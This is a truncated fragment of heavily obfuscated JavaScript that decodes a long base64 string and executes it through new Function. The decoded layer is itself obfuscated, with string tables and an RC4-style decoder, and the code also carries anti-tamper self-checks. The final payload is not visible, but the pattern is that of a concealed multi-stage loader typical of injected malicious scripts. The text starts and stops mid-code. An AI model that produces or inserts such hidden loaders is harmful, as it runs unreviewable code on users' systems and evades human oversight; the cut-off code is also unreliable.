_0x7183052f(c,d){var t=_0x7183052d,e={};e['OoIEm']=function(i){return i();},e[t(0x261)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['Zypxy']=function(p,q){return p===q;},l['UlDFW']=function(p,q){return p===q;},l['yDCqf']=function(p){return p();};var m=l,n=g(this,function(){var u=_0x7183052d,p=typeof window!=='undefined'?window:m['Zypxy'](typeof process,u(0x1d4))&&typeof require===u(0x1f7)&&m['UlDFW'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x2b0))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m[u(0x287)](q);});f['OoIEm'](n);for(var o=0x2;f['UYEXC'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7183052f(_0x7183052e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjIyNTVlPVsnbTJLNlc1R'+'HcnLCdjZnkrVzZIeCcsJ3NXaWxXNzNjSU'+_0x7183052w(0x2dd)+_0x7183052w(0x1c9)+'YmNFRycsJ3JDa2dXUTRzVzQwJywnV084b'+_0x7183052w(0x1fa)+'FjWHlXUG1WJywnb3YvY093dnUnLCdXNUt'+'mQ2NOY0txJywnVzdiU3JTa0hXT0MnLCdX'+'NnltdnRwY1BhJywnblpCZFBYV2MnLCdXU'+'Dg3QTJ4Y0tHJywncllDNFc0UmRJRycsJ2'+_0x7183052w(0x231)+'jekNreicsJ3pta2F4dlJkR3EnLCd6dlJk'+_0x7183052w(0x21f)+'DNjVThvNmlXJywnVzVIbmZkTmNVRycsJ0'+_0x7183052w(0x228)+_0x7183052w(0x2fa)+'aScsJ3JDa3lXUGVJVzR1JywncXZtWVc3b'+'ScsJ2pDb0JEQ2tDVzc0JywnV09XWlc0bU'+'5XT0snLCdXUVNYVzVtcldQUycsJ2x1U3J'+_0x7183052w(0x306)+_0x7183052w(0x2bd)+_0x7183052w(0x1fd)+'tvbWEnLCdDQ2sydW1vem9hJywndmJuRVd'+'SZTInLCdmTmpVV1JsY1Y4a3VxbWtQV080'+'cVc0WEonLCdXUXlPV092Q1c2YScsJ3pZY'+'mlXUUNWJywncHhsY0ptbzJpYScsJ2xKOX'+_0x7183052w(0x26b)+'oZFZtbzJXUWknLCdXUGFNdE03Y05HJywn'+_0x7183052w(0x29e)+_0x7183052w(0x286)+'9MZUcnLCdX'+('NXVWellwY0dxJywnVzVaY0tkWmRKQ2tzJ'+'ywneUNrbFdST1lXNGEnLCdsU29vQUNrYl'+'c0YScsJ3pycGNUbWtHaUcnLCdBMFZkSUN'+'raHdxJywnVzdINWQ4a2llRycsJ1c0dXV1'+'SVZjUVcnLCdXUlQ3ZFlwZE9xJywnaWhEd'+'VdPRmNRVycsJ1dPaW1XNE9MV1FxJywnVz'+'Z4Y0hXL2RSbWtoJywnbUl2TFc0N2RVVyc'+_0x7183052w(0x203)+'UWRkUGEnLCdicVJkTElLRycsJ1dSYWdkO'+'G9hJywnQ2dMK0U4azUnLCdlQ29WY0NrOX'+'dZS3lGZTE5VzQ3Y1BHJywnV1FMc0NaOUs'+'nLCd3bWtvV09PWVc3YScsJ3hHOHRXNDNk'+_0x7183052w(0x247)+'zF6MjQnLCdXNFJkSUNrcldRUmRURycsJ3'+'JTa254U29CaXEnLCd2aGRkT21rTkFhJyw'+'nVzc3Y1RISmRWU2ttJywnVzdPdWkyYWQn'+_0x7183052w(0x262)+'CdlMVZjSHVESicsJ1dQaGRQcTlIdFcnLC'+'dXT1MvV1BqNFc0MCcsJ1c3ZW1GVzdjUEc'+'nLCdXN2FPcGFGY0lhJywnZjhvTVc2cGNH'+'ZGUnLCdXUDhFVzZpSldPVycsJ1dQQ1Fzd'+_0x7183052w(0x297)+_0x7183052w(0x273)+'kTkcnLCduWFBSVzZGZEhXJywnV1IvZFJk'+'NVRCcScsJ3RHQ3RXN3BkVEcnLCdhY2hkU'+_0x7183052w(0x2e6)+'hDbzJGU2s0cGVoY1RzZGRPcScsJ3BDa0h'+'6Z3BjUGEnLCdyU2tBV1Iwelc2aScsJ1c3'+'OUxpY0pjTEcnLCdwMHF6VzVDMScsJ1c1Z'+'GNNYzNkSUNrYicsJ0JYeGNObWtua0cnLC'+_0x7183052w(0x214))+(_0x7183052w(0x2e2)+'E9xJywnVzdmK3Fta2pXUFMnLCd4Q2tWcz'+'hvZW5XJywnaGJ4ZFVDb1pXUXknLCdkU29'+'NRFNrSlc1NCcsJ1dSeittYUZjSHEnLCdX'+_0x7183052w(0x256)+'ldDdnh0Y01XJywnV1BHc1c1T3dXUXknLC'+'dXT0NNV1BuMFc1UycsJ1dRL2NMSDlaQkc'+_0x7183052w(0x2f2)+'VzRpJywnVzZ5SkVkcGNHVycsJ3B0VmRRU'+'29aV09TJywnV1JiTHZITHQnLCdqV3BkUW'+'1vWFdSQycsJ2JLS25XNW1tJywnVzRkY0t'+'kTmRQU2twJywnbFNrTW5Db2ZXNGUnLCd3'+_0x7183052w(0x25b)+'UwwV1F5VicsJ3g4a2JXUFMxVzRTJywnVz'+_0x7183052w(0x29a)+_0x7183052w(0x2a1)+'J1dSTmNNZWVYV1J1JywnazhrVnhneGNIV'+'ycsJ1c1QmRWOGtYV09GZEpXJywnaWdUU1'+'dQL2NJRycsJ2oyeGNKbW9taXEnLCdnd3R'+'kUG1reFdQMCcsJ3czTFVxQ2tJJywnblNv'+_0x7183052w(0x245)+'zQ0cml1cXQnLCdXNmpxYVNrc3BHJywnVz'+'V6aERta0JXUXEnLCdXNUR3eE5OZE1HJyw'+'nRmRTQlc3L2NUcScsJ210cGRRY3VJJywn'+'cGZQUVdQVmNHRycsJ1dRcUNXUUQ3VzcwJ'+_0x7183052w(0x1e6)+_0x7183052w(0x2f8)+'vZFJHJywnV083ZE5Da2lXUmZUJywnV1Ew'+_0x7183052w(0x23e)+_0x7183052w(0x2d4)+'csJ2l0cGRI')+('YjB2JywnRWRWY1Zta2tuRycsJ2FTb0dXN'+'2hjT2JxJywncXNtcVc0eGROcScsJ2hlbW'+_0x7183052w(0x263)+'jUnhpdldQcScsJ1c0clBBbWt3V09lJywn'+'dXhyeHNTay8nLCdsWVJjSW1vc2NxJywnV'+'1BKZFNDa1BXUmovJywnV1JxRFc0dGRSM0'+'cnLCdqcy9kUThvbldPYScsJ1dRRmRWWVR'+'pc2EnLCdXUXVSV1Bqb1c2QycsJ3BDa3F5'+'TWhjUXEnLCdpTG5NQk5XJywnV1JLZVc1L'+'2RJMlcnLCdXUGlFV1JuRVc2aScsJ1c0bU'+_0x7183052w(0x221)+'vK1dRbScsJ1dPRHp4VzVXJywnV1JWZE90'+_0x7183052w(0x253)+_0x7183052w(0x22e)+'hMaDNHSScsJ1c0QmNIcS9kVm1rbicsJ2U'+'wS1RXNkgzJywnRW1rSUF4bGRRVycsJ2RM'+'cWxXNnJsJywnQkNrdnZTbzlrRycsJ2dta'+'zJFTmRjTnEnLCdXUDgyRnVoY09HJywnV1'+'E1L3dyWFYnLCdXT3lkektGY1JXJywnV1B'+'WZFJzNUd1VycsJ2l1UmRQU2tBV1FLJywn'+'VzYwUGsyYUgnLCdXT0swcUtsY1ZHJywnd'+'mVEb0FDa1QnLCdidkcyVzZ6VScsJ3l3SD'+'FCOGt0JywndHJ6RFdRMHQnLCdXUVhUZld'+_0x7183052w(0x240)+_0x7183052w(0x21a)+'mZEQ2t1V1FlJywnbGJKZE9jeWInLCdXNn'+_0x7183052w(0x1cd)+'XUjNkUDhrZHZncScsJ1c1ZURxSnhjVHEn'+_0x7183052w(0x275)+'CdXUTNkS0lMcHJXJywnV1BpMXZoQycsJ3'+'AxZGNJU29B')+('bFcnLCdXNkxTRmdOZFNhJywnVzdiWXNmd'+'GRVRycsJ1dRbTRXNjRtV09HJywnV1FwZE'+_0x7183052w(0x2ac)+'xWmRJQ2s3cUcnLCdXN1ZkVW1rWFdQQmRT'+'RycsJ1dSaW91OG9ZRm1rMmZnbGNWYzNkS'+'VcnLCdmTGJ4QUxXJywnV095Zlc1SzhXUU'+'cnLCdXNVNycGRKY1JXJywnZllWZFJTb1Z'+'XUmknLCdXNVA2bXVTWicsJ1dQaWdXNlcz'+_0x7183052w(0x210)+'EZkTUcnLCd5My9kVkNrY3JXJywnV1FSZE'+'04azNCMU8nLCd0c2E2VzZoZFRHJywndUN'+'rb1dPT1lXNG0nLCd1WnVJVzdSY0dHJywn'+'RlNrc1dQOEhXNlcnLCdocnBkUzhvK2RhJ'+'ywnaHVmMER4OCcsJ2RLdjZ4S0cnLCdXUD'+'NkR1NrbVdQbm0nLCdtMlQ2cmYwJywnbHd'+'LSVc1dnEnLCdhYTdkSUhxeCcsJ1c3dmpn'+'M09kJywnak1Ub1dSUmNKRycsJ3hKbGNLU'+_0x7183052w(0x2b7)+'Ztb2RXNnVoVzZmRmx4ZlQnLCdnZ0cwVzZ'+'DcScsJ0RNRDVEU2szJywnVzcwbWswV3Qn'+'LCd2ZkpkU21rY0JhJywnV1FQcWJKWmNIc'+'ScsJ1dQT0NXUmIzVzQwJywnV1FwY0pNNG'+_0x7183052w(0x26d)+'XUUMnLCdXNTgvc3VTRycsJ1c0aVBidmFl'+'JywnYUdKY01DbzhkcScsJ1dRdGRKY1hSR'+'EcnLCdXNk9rdFgzY1FXJywnblcxZlc2L2'+_0x7183052w(0x271)+'RMFEnLCdXNTlWem1rQVdSYScsJ1dRU0tX'+_0x7183052w(0x26a)+'TU4ZWg0SCcsJ1dSaXhXNW1VV1BtJywnbG'+_0x7183052w(0x257))+('NnUnLCdwZ1hkV09wY1JhJywnbzhvV1c3b'+_0x7183052w(0x289)+'UvJywnVzd2QnhTa2FXUlcnLCdrR05kVW1'+'vU1dPRycsJ1dQaGROWjlXdFcnLCdXUDVS'+'cGFGY09XJywnVzZMSkRTa1JXUEcnLCdXU'+'FpkSFdiOXhhJywnd0t6NHk4a1MnLCdXT1'+_0x7183052w(0x220)+_0x7183052w(0x1f9)+_0x7183052w(0x2b4)+'0VIWmRTOG9EV1JHSFdSdScsJ1dPdGRSbW'+_0x7183052w(0x29c)+'CZEhDazAnLCdkcTNkUDhvRVdQeScsJ2Y4'+_0x7183052w(0x2a5)+_0x7183052w(0x1e5)+'wnVzU5VkJDa0xXUk8nLCdXUTRidE14Y1B'+'XJywnV1FMRGJkL2NUcScsJ0F3dmJBbWtE'+'JywnREcwWFc2N2RWYScsJ3NYU0VXNGxjT'+_0x7183052w(0x2cb)+'csJ3RyMTlXUTBSJywnV09xSnVzOU0nLCd'+_0x7183052w(0x233)+'elNrU3poWmRJYScsJ1c2elZsU2tXb2EnL'+'CdzSU9JVzVWZE1xJywnVzZ0Y0xjL2RHbW'+'toJywnZjhrUnFMRmNMcScsJ1dSL2RSQ2t'+'CV08xYycsJ1dQSmNNdUMyV1E0JywnV1JP'+'Qmw4b2xXT1MnLCd0ZnYwQThrSScsJ3RJS'+_0x7183052w(0x2b8)+_0x7183052w(0x1e2)+_0x7183052w(0x308)+_0x7183052w(0x2ff)+'1dQMDJXNTNkUjB5JywnV1BwZFBydkp1Ry'+'csJ1dPR0xG')+('aHRjVHEnLCdrWFJkSlNvZFdPNCcsJ214a'+'GRHU2tWV1JpJywnVzV1dGpiL2NMRycsJ1'+'c2VmNJSEJkVm1rKycsJ1c2R01xczdjTnE'+'nLCd1cjRiVzUzY0hXJywnaWIxWlc0eGRU'+'RycsJ2Ztb0pXNjNjUHFpJywnczhraXhob'+'GRJYScsJ3BhSHNXNGhkUEcnLCdXUlBZa3'+'QzY1FXJywnamQzZFJDb09XUmknLCdkbW9'+'2czhrNFc1cScsJ1dQV2hGMlpjVkcnLCdX'+'NkpjSFlCZFJDazcnLCdXNGlKemZTRycsJ'+'1dPbTR0TU5jSVcnLCdXUXlvVzRwZFYxbS'+'csJ1c1VE1udk9QJywnVzRaZFE4a2RXUE5'+'kTUcnLCdXT2ErbW1vdVdRQycsJ1dQL2NW'+'SzhsV09TJywnV1JoY1EyZXVXUVMnLCdEV'+'zhZVzZwZEdhJywnV1FQVmdySmNMcScsJ2'+'RTb2dXNjdjR0cwJywnVzc0OWJldWUnLCd'+'XNFpkT21rQVdQVmRMRycsJ2V4WmNWZzVK'+'JywnaWZqS3cyeScsJ2R1ZGRWU2t2V1BTJ'+'ywna2dSY004b3hpYScsJ1dRQzRiTnhjU0'+_0x7183052w(0x279)+'aJywncVNrdkRMN2RMcScsJ1dQQmRKQ2t3'+'dk5PJywnV1JldldSVENXNTQnLCdiTE9KV'+'zdUdycsJ1dRaXdEeFZjSHEnLCdCY1B2V1'+'JDaycsJ1dPSmNVYnJUeXEnLCdXUk5kT1N'+'rRldRVFUnLCdwdVZjSENvN2hHJywnVzc3'+'Y01IRmRLQ2t3JywnVzdmS25XQmNSYScsJ'+'3RyQmNSQ2tHZ1cnLCdpMXBkVDhrMFdRVy'+'csJ1c1bmhraEthJywnbmdGY1A4azNnRyc'+'sJ2x2eGNJTHJBJywnVzVoY1NIVmRTQ2s1'+_0x7183052w(0x2fc)+_0x7183052w(0x2bb)+'JkS0cnLCdX')+(_0x7183052w(0x2f4)+_0x7183052w(0x2ee)+_0x7183052w(0x242)+'nLCdXT0JkTlc1THVhJywnVzZoY1FjeGRK'+'U2tMJywnYkh4ZFZTb0pXT3UnLCdibWtWR'+'TNGY0hxJywnV1FGY0kwQ1lXT08nLCdXNU'+'9rQ0xLUCcsJ1dQdGRSOGtQeWg0Jywnemh'+'wZEk4a05yYScsJ2FnQ3FXNW1SJywnZ1Nv'+'VERta1lXN08nLCdXUE9vZ1NvOVdRQycsJ'+'29OZnBXUEZjSkcnLCdXUVNRaW1vVldSMC'+'csJ1dPZGRQSlByeFcnLCdXNlNidTNlUic'+'sJ1dQalRpclpjT0cnLCduSnJmVzQ3ZFRh'+_0x7183052w(0x21c)+'ycsJ1dPeVlFMUZjUnEnLCdXUktKcUtCY0'+_0x7183052w(0x292)+'lc1pkT0lPaScsJ1c1VmNVYmxkUlNrVCcs'+'J1dSR0xXTzltVzc0JywncG1vZVc1L2NNc'+'VMnLCd1Q2tvV1EwY1c1QycsJ1dPdGRIY2'+'4zclcnLCdXUnVsVzdXUldQSycsJ1dQSzZ'+'3M0ZjSkcnLCd3c21PVzRCY1VXJywnaGZo'+'ZEs4azhXUDQnLCdXNzFEZWc4NycsJ2N3V'+_0x7183052w(0x1f6)+'c1cVFFYy9jSVcnLCdxZ2xkR21rb3NhJyw'+'nYUx4ZEc4azFXT1MnLCdXUU5kR0NrWnJo'+'VycsJ1c1aVloWlJjUFcnLCdzTmxjSWdDS'+_0x7183052w(0x278)+'hxJywnbnN1VVc3QmRUYScsJ1dSaVZXN09'+'KV09lJywnVzRidmtDa25hcScsJ1dPWmNO'+_0x7183052w(0x2a2)+'VB5TjQ5JywndndidUFta1AnLCdXUlZkTk'+'pYSHZhJywn')+('Vzc5cHZTa01XUDQnLCdoM2o0V1BKY0hhJ'+'ywnV1AwOVc3UmRUS3EnLCdXUDhZVzdKZE'+'h2MCcsJ2FnR2lXN3IyJywnV1JoY1FoV3d'+'XUksnLCdXNUtNejJXdycsJ1dPeStXNTRo'+'V1FTJywnYkhSZFRtb2hXUXUnLCdXUHRkR'+'0d2WndHJywnYk01Q1dPM2NIRycsJ2t3U0'+'pXNzltJywnd2FMVFdRS3gnLCdpZWRjTk1'+'2NCcsJ1dSOEpXNVNlV1JpJywnYThvMno4'+_0x7183052w(0x244)+'Vc2bGRWMHUnLCdoWVpkTDhvOFdSZScsJ1'+'c1aWthTEs4JywnV09pblc1VmRTZ3UnLCd'+'XUTNkTmNiR0FHJywnVzV6a3lLWmRKcScs'+'J1c3eTJrcXhjT0cnLCdhZnZrV1JKY0hXJ'+'ywnV1I4cVc3YTFXT1cnLCdsYU5jVThveG'+'JXJywnZDJKZE5Ta3NXUEcnLCdXNDF6bHg'+'0eScsJ1dRbVNXNE9WV1FXJywna2daY0pt'+'b3ZkcScsJ3NkbXZodDdkUEhqVFdQaGRLY'+_0x7183052w(0x267)+_0x7183052w(0x1f8)+'kY1JXJywnV1JSY01MOGNXUUcnLCdXUVZk'+'SnJmcnJhJywnVzVoZE84a3NXT2RkTEcnL'+'CdkZ3FSVzV2eCcsJ2VDb1hDQ29mV095Jy'+_0x7183052w(0x285)+'nc1hTaFc3VmNHcScsJ284b2p2Q2tIVzRh'+_0x7183052w(0x291)+'09xJywnZHhkY0d2blUnLCdXNW1heGNwY1'+'RXJywnV1BqOW1HM2NNRycsJ1dSRmROQ2t'+'SV1E1bycsJ3lZT1pXNmRkT3EnLCdwdnph'+'V09wY09HJywnVzduRm0xdScsJ1dSSmNUW'+'mZZdXEnLCdXNjRmYnNkY1RXJywnYTN4Y1'+'JTb01iYScs')+('J1dQSmRQOGt5eE00JywnV1E5ZXFaZkYnL'+'CdESWxjUDhrZGpHJywnY2c5RHF3OCcsJ2'+_0x7183052w(0x20b)+'nLCdXUlNDV1FEbFc2OCcsJ3k4a3NzQ29O'+_0x7183052w(0x1cc)+_0x7183052w(0x1ed)+'RHJywnZGd4Y0ptb2lpRycsJ2gyQmRUOGt'+'IV1BPJywnZktyUUYzVycsJ3JYM2NPOGtr'+'YUcnLCdXUmFXcjM3Y05XJywndTBiZUI4a'+_0x7183052w(0x2fb)+_0x7183052w(0x1c6)+'rc0ZjVHEnLCdEOGtWQTFsZFJxJywnV1Ew'+'MUZoTmNJVycsJ1c3dmJpM3FVJywnV09HY'+'ldSWGlXNVMnLCdXUTRWYW1vdFdQeScsJ1'+'dPOFJwU292V09hJywnV1A1Z2pJWmNOVyc'+'sJ0NTa1VFQ293a0cnLCdXN2IrdmhCZFFh'+'JywnV1BhSVc2U3FXTzgnLCdXUkpjVGRyQ'+'kRXJywnZzNuK3p4UycsJ2dXaGRPY2FxJy'+'wnejhrNHdtb2dqcScsJ1dScm1rci9jVHE'+'nLCdGZnpGd1NrbCcsJ1c2NWJ4ZlZkVWEn'+'LCdtOG9FVzY3Y05INCcsJ25nQ2ZXNUtTJ'+'ywnbUxCY0d3cngnLCdXN3JlZDNhNycsJ1'+'c3dkdzOG9EV1FlJywnV1FwZFY4a3ZXUDF'+_0x7183052w(0x1d6)+'LCdXNWRkSm1ra1dPWmRWVycsJ1dSTmRMQ'+'2tSV1J6dicsJ1c2TEFvM0dWJywnbUNvV3'+'JDb29XUFMnLCdyQ2tnejhvL2pHJywnZDA'+'3Y01Db2FrVycsJ2JMSzBXN1hnJywndDEz'+'ZEdTazd3RycsJ2Q4b0hXNlJjR3Q0JywnY'+'mRGZE5Tb2xXUG0nLCdXT1czV1BuSlc3OC'+'csJ1c1UmNV')+('WVpkUG1rbScsJ1c0N2RUbWtyV08vZEdhJ'+'ywnQ3FidldPV3YnLCdwM2xkUkNrOFdSMC'+'csJ1dSeXRCaGRjU1cnLCdydnhkT1NrWnh'+'xJywnV09XRFdQckFXNGknLCdXUGVhV1FU'+_0x7183052w(0x2c4)+'WcnLCdXNEZkUlNrMVdPQmRNYScsJ1dPUm'+'RSV1BiQlcnLCdXTzdkTzhrc1dQbncnLCd'+'XUjNkTDhrNVdRRFQnLCdXUEpkTUNrV1dS'+'eksnLCdpTXpjcjB1JywnVzRUMmFYaGNJR'+'ycsJ2wyWGxXUXBjUmEnLCdXUEdYVzZpaV'+_0x7183052w(0x301)+'zdkpEVycsJ1c3MSt4bWtGV1FHJywnV1Fa'+'ZE9XMU94YScsJ3VZVzBXNGhkSHEnLCd4c'+'zBtVzRkZFBXJywnVzVmeG1XZGNWYScsJ3'+'BOTDRBMlMnLCdGY05jTFNreGhHJywndmZ'+'yR0Zta2QnLCdDSGFmVzZ0Y1JxJywnV09L'+'c0JNZGNRYScsJ2JoQmNQbW9SaXEnLCdqW'+'GhjTUNvTGdXJywndGcxakE4a0MnLCdBc2'+'02VzdSZFZHJywnbEw1VVdRWmNMRycsJ2Z'+'Db0VCQ2tXVzZLJywnV1JLNlc0NFFXT0sn'+_0x7183052w(0x21d)+'29abGNQSnBjUkNrM0J0MCcsJ1c0cTlxdj'+_0x7183052w(0x2c1)+_0x7183052w(0x259)+_0x7183052w(0x1d1)+'nhkT2dhJywnVzYzY0xxcGRWU2ttJywnV1'+'IwNVc0ZWdXUVMnLCdXUHVrVzVwZE5OTyc'+'sJ0VZTmNOU2tZb3EnLCdpYVRtVzY3ZFZh'+_0x7183052w(0x1fe)+_0x7183052w(0x225)+_0x7183052w(0x2af))+('U2t3JywnV1BwZFZYNStEcScsJ3AyUmNOO'+_0x7183052w(0x1f4)+'ZXN2xkTE1DJywnV09pTVc1eWtXUlMnLCd'+'sbW9jVzV0Y1RkTycsJ1dSVEFoYWxjU3En'+'LCdseDlmcmdlJywnRGUvZEdTa0h0cScsJ'+_0x7183052w(0x27b)+_0x7183052w(0x235)+'nLCdGU2tUdm1vaWtXJywnZmRsZEpiS0gn'+'LCdwU2tMQkxSY09xJywnVzZIVWJTa1lwV'+'ycsJ1c3M2RJOGtQV09kZEthJywnVzZIYm'+'4xdVknLCdXUFZjSmdDZFdRSycsJ2hMUHl'+'GMHUnLCdxY2hjSjhrMGpHJywnVzdkY01K'+_0x7183052w(0x2d8)+_0x7183052w(0x1de)+'g4Wlc2TmRPYScsJ2lhTmRJOG93V095Jyw'+'najhvVHhTbzBXUDQnLCd4MExLcVNrKycs'+'J1c0em1qYUpjSXEnLCdzeHBkTFNrRHdhJ'+'ywnV1JPVmVjSmNObW9wVzdWY1NHN2NMdn'+_0x7183052w(0x1ce)+_0x7183052w(0x2aa)+'UycsJ2owME1XNVhkJywnV1FhdURlZGNRc'+'ScsJ1dQU21oQ28rV09TJywnV1IwbUFNaG'+'RNOG9RY3RDYmhDa25XNlMnLCdXNnZZZTN'+'6MScsJ1dPSzdXNjRzV1FDJywnY0doY01D'+'bzZpVycsJ1dSL2RPWUxERHEnLCdXUThZV'+'zZHV1dPcScsJ25lbXpXNzlDJywnV1FoY1'+_0x7183052w(0x304)+'kZExtb2NXUmEnLCdCTTNkVW1rSkJhJywn'+'VzVsZEw4a29XUDdkSlcnLCdicWhkSkNvb'+'1dSQycsJ3JHNGdXNDdkT1cnLCd0OGswd0'+'NvOWZhJywn')+('bVNvU3Zta2pXNzgnLCdXN3U1eVpCY0xXJ'+'ywncEt4Y0lOcmsnLCdXUTdkVHRQcnJxJy'+_0x7183052w(0x1fb)+'PdU1XNk5kU044JywnVzR0Y1JXWmRVU2t3'+'JywnVzU4R2ZJRmNKcScsJ1c2UGp1dmRkV'+'lcnLCdvbW9BQ0Nrblc0SycsJ1c0NG9rdm'+_0x7183052w(0x29b)+_0x7183052w(0x2d5)+_0x7183052w(0x218)+_0x7183052w(0x1c7)+'R0NUhCRycsJ1dRUmRROGtVemdHJywneDB'+'aZEtTa0Z3YScsJ2p3U1JXNkdwJywnaEty'+'aldQM2NVVycsJ3hTa1dXT2krVzVlJywnV'+'zd2RXBlS0UnLCdkdUJkR21veHNNZVZ2WV'+'JkSHIwJywnRW1raUEweGRRRycsJ2syWEt'+_0x7183052w(0x25e)+'ckZjTXEnLCdXNUNhd0hwY1BhJywnVzZEc'+'3RmVmRJVycsJ1c0L2RWOGs2V1I3ZFVHJy'+_0x7183052w(0x20d)+'nLCdnZEZkUVNvYVdSYScsJ24zUGp0Szgn'+'LCdqZ0JjS2ZqOCcsJ3Z0Q0dXNHBjSGEnL'+'CdXUExwa3NGY01hJywnV09xY3lOZGNRVy'+_0x7183052w(0x224)+'PRycsJ21ta0xyMUJjTHEnLCdXUTVTanNS'+_0x7183052w(0x26f)+_0x7183052w(0x2eb)+_0x7183052w(0x272)+'zbVNra2JxJywnVzVPR2lxcGNVRycsJ1dS'+'eTR4eE5jU0cnLCdXUDRRVzVTQ1dPSycsJ'+'1c1MDBGWi9jUVcnLCdiMDE5V1I3Y01xJy'+'wnVzZwZEdI')+('TFBXNFBWVzdaY0dkdW5tYScsJ3B1djJXU'+_0x7183052w(0x270)+'c3eUVXUkMnLCdXNjdjUUpaZFFDa1knLCd'+_0x7183052w(0x303)+_0x7183052w(0x28b)+_0x7183052w(0x25c)+'csJ2hxTG5XNDdkT2EnLCdndnRkT1NrZFd'+'QeScsJ2xtb0tXNTNjTVhhJywnb2VPcFc3'+'ZTQnLCdkYlJkS21vcldRNCcsJ1dRZGRQQ'+_0x7183052w(0x2df)+'NCY0tTb0VnYScsJ284b0xXNDNjSmJ1Jyw'+'nV1FDTHQyWmNRVycsJ1dQSGp6WEhxJywn'+'V1BTZ3JnRmNTVycsJ1dScU1XTzk2VzZXJ'+'ywnYTM5d1dSN2NSVycsJ2xKRmRUbW9aV1'+'JDJywnVzdlSmwyQ0snLCdXUHlIRk0vY1V'+_0x7183052w(0x2a7)+'a29HJywnV1JPUFc3OE9XTzgnLCdXNk9YZ'+'WZhdCcsJ1dST1BlbW9YV1I0JywncThrV3'+'RmSmRHVycsJ1dSSmNHMU8vV095JywndTh'+'rb0VTb0xicScsJ2llZGNLU284Z3EnLCdX'+_0x7183052w(0x1dc)+_0x7183052w(0x20a)+'NvcldSaScsJ29Db3JFbWs4VzRxJywnV09'+_0x7183052w(0x2d7)+'dnRyZjAnLCdXNjFrajhrK2lxJywnV1JGZ'+'FQ4azdXUFhXJywnV1BuK3BxSmNVVycsJ2'+'FnNUFXUlZjSUcnLCdxYkxYV09YVkJ0L2N'+'VcnhjVjFLJywnV1JkY01KcllFYScsJ1dS'+'NEZXNDQ1V1FLJywnV084ZnZ4ZGNQVycsJ'+'2JMTmNHdmJaJywnV1JKY1FZYlZ5YScsJ1'+'c3bWtjd2Vw')+('JywnV1FxTlc2OEtXUmknLCdsd3RjSjhvb'+'GlHJywndUk5eVdPeXonLCdqTnhjUzhva2'+'1XJywnVzRUcWhta0VnRycsJ29jL2RVZEs'+'1JywnVzVmL2JYeGNQYScsJ1dROERXNnFa'+_0x7183052w(0x2be)+'29jV1BtJywnVzRyN0RTa1AnLCdXT2RjVH'+'JIbnZhJywnQXZOZE1Ta09zcScsJ3R0L2N'+'PbWtwZ3EnLCdXNktaZlpSZFJhJywnYjNs'+'Y0xlWG0nLCd6M2hkR21rVENHJywnazNTe'+'Vc1UG0nLCdXN2JGa0h4Y09XJywnYndSY0'+'1Db2RrcScsJ2NDa2hydkpjT0cnLCd1ZGl'+'qVzZoY1BhJywnVzUzY1RXdGRJU2tBJywn'+'V094ZFZkSGpGcScsJ2cxSG5XUC9jTHEnL'+'CdXN2J5bW1rbGFXJywnaGZYQ1dSWmNQRy'+_0x7183052w(0x212)+'tRycsJ25TazREaC9jS0cnLCdXUHVQVzY0'+'UFdRYScsJ2xhTmNRQ29Bb1cnLCdXNDVFb'+'jNDQycsJ3V1emNGU2tTJywnVzV1UWt3Q2'+'QnLCdiMTdjVmV2UycsJ2RTb3NXNUJjTll'+'HJywnVzRlL2ZjcGNRYScsJ1c3Q2t4dVNl'+'JywnZENrS0IzaGNLRycsJ2Ntb01XNUpjS'+'UlHJywnVzRPeHJIN2NMRycsJ2pDazR4ZW'+'RjTkcnLCdXNzBGcWFsY0tXJywnVzZxekJ'+_0x7183052w(0x2c6)+'M1c0R2pXUUMnLCdXNlBRcVNrdldQUycsJ'+'1dRTzBXTzVBVzc4JywnVzY1empta1NjcS'+'csJ3FtazF0TEZkTkcnLCdXNVZkUW1rUld'+'PcGRURycsJ1c1djB6Mk5kR0cnLCd2SDdj'+'SjhrZ2lhJywnV1BwZFVDa3JXUjEzJywnc'+'05GZE1Da3B1VycsJ1c1WFptTmVPJywnV1'+'EwZ1dROVlX')+(_0x7183052w(0x2a6)+'1JXUXEnXTtmdW5jdGlvbiBfMHg0NzYyMj'+'U1ZihhLGIpe2E9YS0weDE2Mzt2YXIgYz1'+'fMHg0NzYyMjU1ZVthXTtpZihfMHg0NzYy'+'MjU1ZlsnVUxCaXJaJ109PT11bmRlZmluZ'+'WQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhci'+'BqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV'+'2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNU'+'VVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyI'+'Gs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz'+_0x7183052w(0x2e3)+'uJiYobT1sJTB4ND9tKjB4NDArbjpuLGwr'+'KyUweDQpP2srPVN0cmluZ1snZnJvbUNoY'+'XJDb2RlJ10oMHhmZiZtPj4oLTB4MipsJj'+'B4NikpOjB4MCl7bj1qWydpbmRleE9mJ10'+'obik7fXJldHVybiBrO307dmFyIGg9ZnVu'+'Y3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4M'+_0x7183052w(0x204)+'ZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U'+'8djt1Kyspe3IrPSclJysoJzAwJytsWydj'+'aGFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ'+'10oMHgxMCkpWydzbGljZSddKC0weDIpO3'+'1sPWRlY29kZVVSSUNvbXBvbmVudChyKTt'+'2YXIgdDtmb3IodD0weDA7dDwweDEwMDt0'+'Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8M'+'HgxMDA7dCsrKXtvPShvK25bdF0rbVsnY2'+'hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10'+'pKSUweDEwMCxwPW5bdF0sblt0XT1uW29d'+'LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+'HZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO3'+'crKyl7dD0o')+('dCsweDEpJTB4M